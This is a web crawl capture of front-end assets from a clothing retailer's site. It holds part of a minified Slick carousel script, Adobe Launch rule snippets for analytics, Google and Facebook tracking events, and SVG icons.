r=o.options.slidesToShow%2==0?1:0;t=Math.floor(o.options.slidesToShow/2),!0===o.options.infinite&&(e>=t&&e<=o.slideCount-1-t?o.$slides.slice(e-t+r,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(s=o.options.slidesToShow+e,i.slice(s-t+1+r,s+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?i.eq(i.length-1-o.options.slidesToShow).addClass("slick-center"):e===o.slideCount-1&&i.eq(o.options.slidesToShow).addClass("slick-center")),o.$slides.eq(e).addClass("slick-center")}else o.options.dynamicSlidesToShow&&o.setSlidesToShow(e),e>=0&&e<=o.slideCount-o.options.slidesToShow?o.$slides.slice(e,e+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=o.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(n=o.slideCount%o.options.slidesToShow,s=!0===o.options.infinite?o.options.slidesToShow+e:e,o.options.slidesToShow==o.options.slidesToScroll&&o.slideCount-e<o.options.slidesToShow?i.slice(s-(o.options.slidesToShow-n),s+n).addClass("slick-active").attr("aria-hidden","false"):i.slice(s,s+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==o.options.lazyLoad&&"anticipated"!==o.options.lazyLoad||o.lazyLoad()},t.prototype.setupInfinite=function(){var t,i,s,n=this;if(!0===n.options.fade&&(n.options.centerMode=!1),!0===n.options.infinite&&!1===n.options.fade&&(i=null,n.slideCount>n.options.slidesToShow)){for(s=!0===n.options.centerMode?n.options.slidesToShow+1:n.options.slidesToShow,t=n.slideCount;t>n.slideCount-s;t-=1)i=t-1,e(n.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i-n.slideCount).prependTo(n.$slideTrack).addClass("slick-cloned");for(t=0;t<s+n.slideCount;t+=1)i=t,e(n.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i+n.slideCount).appendTo(n.$slideTrack).addClass("slick-cloned");n.$slideTrack.find(".slick-cloned").find("[id]").each(function(){e(this).attr("id","")})}},t.prototype.interrupt=function(e){e||this.autoPlay(),this.interrupted=e},t.prototype.selectHandler=function(t){var i=this,s=e(t.target).is(".slick-slide")?e(t.target):e(t.target).parents(".slick-slide"),n=parseInt(s.attr("data-slick-index"));n||(n=0),i.slideCount<=i.options.slidesToShow?i.slideHandler(n,!1,!0):i.slideHandler(n)},t.prototype.slideHandler=function(e,t,i,s,n){var o,r,a,l,d,c,u=this;if(t=t||!1,s=s||!1,!(!0===u.animating&&!0===u.options.waitForAnimate||!0===u.options.fade&&u.currentSlide===e))if(!1===t&&u.asNavFor(e),o=e,d=u.getLeft(o),l=u.getLeft(u.currentSlide),u.currentLeft=null===u.swipeLeft?l:u.swipeLeft,!1===u.options.infinite&&!1===u.options.centerMode&&(e<0||e>u.getDotCount()*u.options.slidesToScroll))!1===u.options.fade&&(o=u.currentSlide,!0!==i&&u.slideCount>u.options.slidesToShow?u.animateSlide(l,function(){u.postSlide(o,s,n)}):u.postSlide(o,s,n));else if(!1===u.options.infinite&&!0===u.options.centerMode&&(e<0||e>u.slideCount-u.options.slidesToScroll))!1===u.options.fade&&(o=u.currentSlide,!0!==i&&u.slideCount>u.options.slidesToShow?u.animateSlide(l,function(){u.postSlide(o,s,n)}):u.postSlide(o,s,n));else{if(u.options.autoplay&&clearInterval(u.autoPlayTimer),r=o<0?u.slideCount%u.options.slidesToScroll!=0?u.slideCount-u.slideCount%u.options.slidesToScroll:u.slideCount+o:o>=u.slideCount?u.slideCount%u.options.slidesToScroll!=0?0:o-u.slideCount:o,u.animating=!0,u.$slider.trigger("beforeChange",[u,u.currentSlide,r]),a=u.currentSlide,u.currentSlide=r,u.setSlideClasses(u.currentSlide),u.options.asNavFor&&(c=(c=u.getNavTarget()).slick("getSlick")).slideCount<=c.options.slidesToShow&&c.setSlideClasses(u.currentSlide),u.updateDots(),u.updateArrows(),!0===u.options.fade)return!0!==i?(u.fadeSlideOut(a),u.fadeSlide(r,function(){u.postSlide(r,s,n)})):u.postSlide(r,s,n),void u.animateHeight();!0!==i&&u.slideCount>u.options.slidesToShow?u.animateSlide(d,function(){u.postSlide(r,s,n)}):u.postSlide(r,s,n)}},t.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>=e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},t.prototype.swipeDirection=function(){var e,t,i,s,n=this;return e=n.touchObject.startX-n.touchObject.curX,t=n.touchObject.startY-n.touchObject.curY,i=Math.atan2(t,e),(s=Math.round(180*i/Math.PI))<0&&(s=360-Math.abs(s)),s<=45&&s>=0?!1===n.options.rtl?"left":"right":s<=360&&s>=315?!1===n.options.rtl?"left":"right":s>=135&&s<=225?!1===n.options.rtl?"right":"left":!0===n.options.verticalSwiping?s>=35&&s<=135?"down":"up":"vertical"},t.prototype.swipeEnd=function(e){var t,i,s=this;if(s.dragging=!1,s.swiping=!1,s.scrolling)return s.scrolling=!1,!1;if(s.interrupted=!1,s.shouldClick=!(s.touchObject.swipeLength>10),void 0===s.touchObject.curX)return!1;if(!0===s.touchObject.edgeHit&&s.$slider.trigger("edge",[s,s.swipeDirection()]),s.touchObject.swipeLength>=s.touchObject.minSwipe){switch(i=s.swipeDirection()){case"left":case"down":t=s.options.swipeToSlide?s.checkNavigable(s.currentSlide+s.getSlideCount()):s.currentSlide+s.getSlideCount(),s.currentDirection=0;break;case"right":case"up":t=s.options.swipeToSlide?s.checkNavigable(s.currentSlide-s.getSlideCount()):s.currentSlide-s.getSlideCount(),s.currentDirection=1}"vertical"!=i&&(s.slideHandler(t),s.touchObject={},s.$slider.trigger("swipe",[s,i]))}else s.touchObject.startX!==s.touchObject.curX&&(s.slideHandler(s.currentSlide),s.touchObject={})},t.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},t.prototype.swipeMove=function(e){var t,i,s,n,o,r,a=this;return o=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!a.dragging||a.scrolling||o&&1!==o.length)&&(t=a.getLeft(a.currentSlide),a.touchObject.curX=void 0!==o?o[0].pageX:e.clientX,a.touchObject.curY=void 0!==o?o[0].pageY:e.clientY,a.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(a.touchObject.curX-a.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(a.touchObject.curY-a.touchObject.startY,2))),!a.options.verticalSwiping&&!a.swiping&&r>4?(a.scrolling=!0,!1):(!0===a.options.verticalSwiping&&(a.touchObject.swipeLength=r),i=a.swipeDirection(),void 0!==e.originalEvent&&a.touchObject.swipeLength>4&&(a.swiping=!0,e.preventDefault()),n=(!1===a.options.rtl?1:-1)*(a.touchObject.curX>a.touchObject.startX?1:-1),!0===a.options.verticalSwiping&&(n=a.touchObject.curY>a.touchObject.startY?1:-1),s=a.touchObject.swipeLength,a.touchObject.edgeHit=!1,!1===a.options.infinite&&(0===a.currentSlide&&"right"===i||a.currentSlide>=a.getDotCount()&&"left"===i)&&(s=a.touchObject.swipeLength*a.options.edgeFriction,a.touchObject.edgeHit=!0),!1===a.options.vertical?a.swipeLeft=t+s*n:a.swipeLeft=t+s*(a.$list.height()/a.listWidth)*n,!0===a.options.verticalSwiping&&(a.swipeLeft=t+s*n),!0!==a.options.fade&&!1!==a.options.touchMove&&(!0===a.animating?(a.swipeLeft=null,!1):void a.setCSS(a.swipeLeft))))},t.prototype.swipeStart=function(e){var t,i=this;if(i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow)return i.touchObject={},!1;void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==t?t.pageX:e.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==t?t.pageY:e.clientY,i.dragging=!0},t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},t.prototype.unload=function(){var t=this;e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},t.prototype.unslick=function(e){var t=this;t.$slider.trigger("unslick",[t,e]),t.destroy()},t.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode?(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},t.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},t.prototype.visibility=function(){var e=this;e.options.autoplay&&(document[e.hidden]?e.interrupted=!0:e.interrupted=!1)},e.fn.slick=function(){var e,i,s=this,n=arguments[0],o=Array.prototype.slice.call(arguments,1),r=s.length;for(e=0;e<r;e++)if("object"==typeof n||void 0===n?s[e].slick=new t(s[e],n):i=s[e].slick[n].apply(s[e].slick,o),void 0!==i)return i;return s}});

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC6020afbd942944e891218eb053d99cd0-source.min.js
body_size: 31
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC6020afbd942944e891218eb053d99cd0-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC6020afbd942944e891218eb053d99cd0-source.min.js', "window._paq=window._paq||[],window._paq.push([\"trackEvent\",\"productView\",\"productView\",_satellite.getVar(\"Product ID\")]);");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.min.js
body_size: 147
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.min.js', "$(document).on(\"click\",\".js-validate-selection\",(function(){var t=$(this).closest(\".js-pdp-form-wrap\").find(\".js-variation-attribute.error\");if(t.length){var r=t.map((function(){return $(this).data(\"var-attr-id\")})).get().join(\"/\");AdobeLaunch.fireEvent(\"size_error_pdp\",{attributes:r})}}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC966a1311fcb44fb4b23d294ed49241c3-source.min.js
body_size: 7
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC966a1311fcb44fb4b23d294ed49241c3-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC966a1311fcb44fb4b23d294ed49241c3-source.min.js', "$((function(){console.log(\"testing DL\"),console.log(utag_data.page)}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb521b76c15ef4b929dd920c862176495-source.min.js
body_size: -46
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb521b76c15ef4b929dd920c862176495-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb521b76c15ef4b929dd920c862176495-source.min.js', "");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg
body_size: 325
content:
<svg id="ICONS" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><defs><style>.cls-1{fill:#001f49;}.cls-2{fill:none;}</style></defs><title>social-instagram</title><path class="cls-1" d="M23.61,14c3.24,0,3.62,0,4.9.07a6.51,6.51,0,0,1,2.25.42,4,4,0,0,1,2.3,2.3A6.51,6.51,0,0,1,33.48,19c.06,1.28.07,1.66.07,4.9s0,3.62-.07,4.9a6.45,6.45,0,0,1-.42,2.25,4,4,0,0,1-2.3,2.31,6.84,6.84,0,0,1-2.25.41c-1.28.06-1.66.07-4.9.07s-3.62,0-4.9-.07a6.85,6.85,0,0,1-2.26-.41,3.9,3.9,0,0,1-1.39-.91,3.85,3.85,0,0,1-.91-1.4,6.78,6.78,0,0,1-.41-2.25c-.06-1.28-.08-1.66-.08-4.9s0-3.62.08-4.9a6.84,6.84,0,0,1,.41-2.25,3.94,3.94,0,0,1,.91-1.4,3.71,3.71,0,0,1,1.4-.9,6.4,6.4,0,0,1,2.25-.42C20,14,20.37,14,23.61,14m0-2.19c-3.3,0-3.71,0-5,.08a9,9,0,0,0-2.95.56A6.23,6.23,0,0,0,12.12,16a8.88,8.88,0,0,0-.57,2.94c-.06,1.29-.07,1.71-.07,5s0,3.71.07,5a9,9,0,0,0,.57,2.95A5.85,5.85,0,0,0,13.52,34a5.77,5.77,0,0,0,2.14,1.4,9,9,0,0,0,2.95.57c1.29.05,1.7.07,5,.07s3.7,0,5-.07a8.88,8.88,0,0,0,2.94-.57,6.22,6.22,0,0,0,3.55-3.54,9,9,0,0,0,.56-2.95c.06-1.29.08-1.71.08-5s0-3.71-.08-5A8.91,8.91,0,0,0,35.1,16a6.21,6.21,0,0,0-3.55-3.55,8.91,8.91,0,0,0-2.94-.56c-1.3-.06-1.71-.08-5-.08Z"/><path class="cls-1" d="M23.61,17.69a6.23,6.23,0,1,0,6.23,6.23h0A6.23,6.23,0,0,0,23.61,17.69Zm0,10.27a4,4,0,1,1,4-4A4,4,0,0,1,23.61,28Z"/><circle class="cls-1" cx="30.08" cy="17.45" r="1.46"/><rect class="cls-2" x="8.16" y="7.84" width="32" height="32"/></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCcdddaa7d04874aa4995be5ff20af2fa1-source.min.js
body_size: 677
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCcdddaa7d04874aa4995be5ff20af2fa1-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCcdddaa7d04874aa4995be5ff20af2fa1-source.min.js', "<!-- Global Site Tag (gtag.js) - Google Analytics -->\n<script>\n    // Define dataLayer and the gtag function.\n    window.dataLayer = window.dataLayer || [];\n    function gtag() { dataLayer.push(arguments); }\n\n    // Set default consent to 'denied' as a placeholder\n    // Determine actual values based on your own requirements\n\n    if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n      console.log('GA Consent granted');\n        gtag('consent', 'update', {\n            'ad_storage': 'granted',\n            'ad_user_data': 'granted',\n            'ad_personalization': 'granted',\n            'analytics_storage': 'granted'\n        });\n    } else {\n      console.log('GA Consent denied');\n        gtag('consent', 'default', {\n            'ad_storage': 'denied',\n            'ad_user_data': 'denied',\n            'ad_personalization': 'denied',\n            'analytics_storage': 'denied'\n        });\n    }\n</script>\n\n\n<script>\n    window.dataLayer = window.dataLayer || [];\n    function gtag() { dataLayer.push(arguments); }\n    gtag('js', new Date());\n    gtag('config', 'AW-987781724', { 'allow_enhanced_conversions': true });\n\n    gtag('event', 'page_view', {\n        'Site_Country': utag_data.global.sfcc_country,\n        'Site_Currency': utag_data.global.sfcc_currency,\n        'Campaign_Site': utag_data.global.campaign_site,\n        'Campaign_Source': utag_data.global.campaign_source,\n        'Customer_ID': utag_data.user.sfcc_customer_id,\n        'User_is_Authenticated': utag_data.user.is_authenticated,\n        'User_Country': utag_data.global.sfcc_user_country,\n        'User_Location': utag_data.user.location,\n        'Page_Type': utag_data.page.type,\n        'Page_Category': utag_data.page.category,\n        //'Search Type': utag_data.search.type\n    });\n</script>\n\n<script>\n    function OptanonWrapper() {\n        if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n          console.log('GA Consent granted');\n            gtag('consent', 'update', {\n                'ad_storage': 'granted',\n                'ad_user_data': 'granted',\n                'ad_personalization': 'granted',\n                'analytics_storage': 'granted'\n            });\n        } else {\n          console.log('GA Consent denied');\n            gtag('consent', 'update', {\n                'ad_storage': 'denied',\n                'ad_user_data': 'denied',\n                'ad_personalization': 'denied',\n                'analytics_storage': 'denied'\n            });\n        }\n    }\n</script>");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769003169633/images/svg-icons/arrow-bottom.svg
body_size: -171
content:
<svg xmlns="http://www.w3.org/2000/svg" width="11" height="7" viewBox="0 0 11 7">
    <path fill="#FFFFFF" fill-rule="evenodd" d="M5.6.509L10.691 5.6l-.636.636L5.6 1.782 1.145 6.236.51 5.6 5.6.509z"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC62f6b56ab3284bed9d91b57fb113780b-source.min.js
body_size: -13
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC62f6b56ab3284bed9d91b57fb113780b-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC62f6b56ab3284bed9d91b57fb113780b-source.min.js', "$((function(){console.log(\"003\")}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCc80f0975c5a64abcac216efaba8a35f2-source.min.js
body_size: 333
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCc80f0975c5a64abcac216efaba8a35f2-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCc80f0975c5a64abcac216efaba8a35f2-source.min.js', "\"category\"==utag_data.page.type?_satellite.setVar(\"fb_product\",utag_data.products):_satellite.setVar(\"fb_product\",utag_data.products[0].id);var formedID=\"ViewContent\",date=new Date,quadrant=0;date.getUTCMinutes()<15?quadrant=1:date.getUTCMinutes()<30?quadrant=2:date.getUTCMinutes()<45?quadrant=3:date.getUTCMinutes()<60&&(quadrant=4),formedID=formedID+utag_data.user.sfcc_customer_id+utag_data.products[0].sku+(date.getUTCDate()+date.getUTCHours()+quadrant),utag_data.global.tempeventID=formedID.toLowerCase(),fbq(\"track\",\"ViewContent\",{currency:utag_data.global.sfcc_currency,value:utag_data.products[0].unit_price,content_type:\"product\",content_category:utag_data.page.category,content_name:utag_data.page.name,content_ids:_satellite.getVar(\"fb_product\"),campaign_site:utag_data.global.campaign_site,campaign_source:utag_data.global.campaign_source,utm_source:_satellite.getVar(\"Facebook - UTM_Source\")},{eventID:_satellite.getVar(\"SHA-256-eventID\")});");